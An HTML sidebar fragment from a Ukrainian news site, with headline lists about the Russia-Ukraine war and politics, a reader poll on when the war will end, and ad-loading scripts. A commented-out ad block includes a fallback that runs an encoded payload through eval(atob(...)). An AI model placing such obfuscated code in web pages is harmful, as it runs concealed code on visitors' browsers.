            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/12/01/brehnya-putina-pro-situaciyu-na-fronti-rozrahovana-na-vnutrishnyu-i-zovnishnyu-auditorii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/12/01/brehnya-putina-pro-situaciyu-na-fronti-rozrahovana-na-vnutrishnyu-i-zovnishnyu-auditorii.html" target="_blank" style="color:#333;">Брехня Путіна про ситуацію на фронті розрахована на внутрішню і зовнішню аудиторії</a></h3>
                        <p class="meta">01.12.2025 14:16</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/28/putinomika-na-marshi-resursna-federaciya-yde-shlyahom-srsr.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/28/putinomika-na-marshi-resursna-federaciya-yde-shlyahom-srsr.html" target="_blank" style="color:#333;">Путиноміка на марші: ресурсна федерація йде шляхом СРСР</a></h3>
                        <p class="meta">28.11.2025 04:01</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2025/11/27/uspihi-zsu-bilya-shahovogo-ta-likvidaciya-rosiyskih-morpihiv-analiz-situaciina-pokrovskomu-napryamku.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2025/11/27/uspihi-zsu-bilya-shahovogo-ta-likvidaciya-rosiyskih-morpihiv-analiz-situaciina-pokrovskomu-napryamku.html" target="_blank" style="color:#333;">Успіхи ЗСУ біля Шахового та ліквідація російських морпіхів: аналіз ситуації на Покровському напрямку. </a></h3>
                        <p class="meta">27.11.2025 21:30</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1764878281--deshcho-pereotsinena-osoba-sergiy-rahmanin-pro-demonizatsiyu.html">«Дещо переоцінена особа». Сергій Рахманін — про демонізацію Єрмака, вразливість Зеленського і два найбільші виклики у 2026-му — інтерв'ю (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1764878281--deshcho-pereotsinena-osoba-sergiy-rahmanin-pro-demonizatsiyu.html">05.12.2025, 10:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1764874682-usik-rozpochne-pidgotovku-do-nastupnogo-boyu-v-sichni-2026-roku-.html">Усик розпочне підготовку до наступного бою в січні 2026 року — Шатернікова (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1764874682-usik-rozpochne-pidgotovku-do-nastupnogo-boyu-v-sichni-2026-roku-.html">05.12.2025, 09:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1764878281-tonkoshchi-voennogo-chasu-chomu-oboronni-zakupivli-ne-provodyat.html">Тонкощі воєнного часу. Чому оборонні закупівлі не проводять на Prozorro, — НАЗК (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1764878281-tonkoshchi-voennogo-chasu-chomu-oboronni-zakupivli-ne-provodyat.html">05.12.2025, 09:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1764878281-pochatok-velikogo-vibuhu-chomu-gruden-stane-perelomnim.html">Початок великого вибуху. Чому грудень стане переломним для Росії та хто підштовхує Путіна до угоди з Трампом, — експерт з економіки РФ (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1764878281-pochatok-velikogo-vibuhu-chomu-gruden-stane-perelomnim.html">05.12.2025, 09:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1764874682-ukrayina-diznalasya-mistse-v-reytingu-basketbolnih-zbirnih.html">Україна дізналася місце в рейтингу баскетбольних збірних після двох перемог у відборі ЧС-2027 (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1764874682-ukrayina-diznalasya-mistse-v-reytingu-basketbolnih-zbirnih.html">05.12.2025, 09:12</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1764673805-v-the-telegraph-rozpovili-shcho-oznachae-vidstavka-ermaka-dlya-mirnoyi.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/o/_op_3_13_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1764673805-v-the-telegraph-rozpovili-shcho-oznachae-vidstavka-ermaka-dlya-mirnoyi.html">В The Telegraph розповіли, що означає відставка Єрмака для мирної угоди</a></h3>
                        <p class="meta">02.12.2025 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1763891308-zgidno-z-amerikanskim-mirnim-proektom-putin-stae-triumfatorom.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/i/_impichch_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1763891308-zgidno-z-amerikanskim-mirnim-proektom-putin-stae-triumfatorom.html">Згідно з американським «мирним проєктом» Путін стає тріумфатором і виходить на пряму дорогу до завоювання Європи, - журналіст</a></h3>
                        <p class="meta">23.11.2025 11:48</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1762853500-notatki-shchodo-spravi-mindicha-galushchenko-volodimir-fesenko.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/_/____40795_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1762853500-notatki-shchodo-spravi-mindicha-galushchenko-volodimir-fesenko.html">Нотатки щодо справи Міндіча-Галущенко, – Володимир Фесенко</a></h3>
                        <p class="meta">11.11.2025 12:00</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764834739-kremlivskiy-diktator-zayaviv-shcho-rf-u-bud-yakomu-razi-zvilnit.html">Кремлівський диктатор заявив, що РФ "у будь-якому разі звільнить Донбас і Новоросію"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764834739-kremlivskiy-diktator-zayaviv-shcho-rf-u-bud-yakomu-razi-zvilnit.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764835699-makron-zayaviv-shcho-vvazhae-spivpratsyu-z-kitaem-klyuchovoyu-dlya.html">Макрон заявив, що вважає співпрацю з Китаєм ключовою для припинення війни РФ проти</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764835699-makron-zayaviv-shcho-vvazhae-spivpratsyu-z-kitaem-klyuchovoyu-dlya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764835862-vnochi-droni-urazili-rosiyskiy-himzavod-nevinnomiskiy.html">Вночі дрони уразили російський хімзавод "Невинномиський Азот", – Братчук</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764835862-vnochi-droni-urazili-rosiyskiy-himzavod-nevinnomiskiy.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764836008-putin-vidhiliv-chastinu-mirnih-propozitsiy-ssha-shchodo-ukrayini.html">Путін відхилив частину мирних пропозицій США щодо України</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764836008-putin-vidhiliv-chastinu-mirnih-propozitsiy-ssha-shchodo-ukrayini.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764836551-institut-miru-ssha-pereymenuvali-na-chest-trampa-nayvidatnishogo.html">Інститут миру США перейменували на честь Трампа – "найвидатнішого автора угод"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1764836551-institut-miru-ssha-pereymenuvali-na-chest-trampa-nayvidatnishogo.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762436999-situatsiya-u-vovchansku-e-navit-problemnishoyu-nizh-u-kup-yansku-.html">Ситуація у Вовчанську є навіть проблемнішою, ніж у Куп'янську: місто повністю зруйновано, – військовий</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762436999-situatsiya-u-vovchansku-e-navit-problemnishoyu-nizh-u-kup-yansku-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762796909-mir-v-obmin-na-kopalini-trampu-proponuyut-tsinniy-metal.html">Мир в обмін на копалини: Трампу пропонують цінний метал за зупинку ще однієї війни, - ЗМІ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1762796909-mir-v-obmin-na-kopalini-trampu-proponuyut-tsinniy-metal.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763111030-bbc-vibachilisya-pered-trampom-ale-zaperechila-naklep.html">Телерадіомовна корпорація BBC вибачилася перед Трампом, але заперечила наклеп</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763111030-bbc-vibachilisya-pered-trampom-ale-zaperechila-naklep.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763462402-ronaldu-zustrinetsya-z-trampom-abi-pogovoriti-pro-mir.html">Роналду зустрінеться з Трампом, аби поговорити про мир у світі, – Mirror</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763462402-ronaldu-zustrinetsya-z-trampom-abi-pogovoriti-pro-mir.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763722125-prezidenta-serbiyi-zvinuvachuyut-u-prichetnosti-do-safari-.html">Президента Сербії звинувачують у причетності до "сафарі" на людей під час облоги Сараєва</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1763722125-prezidenta-serbiyi-zvinuvachuyut-u-prichetnosti-do-safari-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764856034-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-4-grudnya-.html">Підбірка блогожаб та фотоприколів від UAINFO за 4 грудня </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">5095</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764842623-u-rosiyi-zagorivsya-litak-iz-pasazhirami-na-bortu.html">У Росії загорівся літак із пасажирами на борту</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2325</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764869595-putin-znayshov-vinnih-tsinichna-zayava-pro-pripinennya-viyni.html">Путін знайшов "винних": цинічна заява про припинення війни в Україні</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">848</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764849403-eyforiya-kremlya-abo-na-chomu-trimaetsya-logika-putina-.html">Ейфорія Кремля. Або на чому тримається логіка Путіна, – політолог </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">627</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764853307-prints-garri-gostro-pidkolov-trampa-na-vidomomu-teleshou-.html">Принц Гаррі гостро підколов Трампа на відомому телешоу </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">594</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763646216-v-ukrayinu-yde-poteplinnya-sinoptikinya-natalka-didenko-.html">В Україну йде потепління, – синоптикиня Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">83096</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1764069937-v-nabu-rozpovili-zvidki-pohodili-upakovki-gotivki-yaki.html">В НАБУ розповіли, звідки походили упаковки готівки, які вилучили під час обшуку бек-офісу Міндіча</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">63690</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762691085-vuchich-vidpoviv-zaharoviy-yaka-bula-nevdovolena-yogo-zayavoyu.html">Вучич відповів Захаровій, яка була невдоволена його заявою про боєприпаси для України</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">43045</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1762944461-v-otochenni-putina-vidreaguvali-na-operatsiyu-nabu-midas-.html">В оточенні Путіна відреагували на операцію НАБУ "Мідас"</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">30746</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1763032563-mi-krashche-yistimemo-travu-nizh-znovu-stanemo-rosiyskoyu-kolonieyu-.html">Ми краще їстимемо траву, ніж знову станемо російською колонією, – Сікорський </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26334</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599665</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566106</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448005</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411370</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398092</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
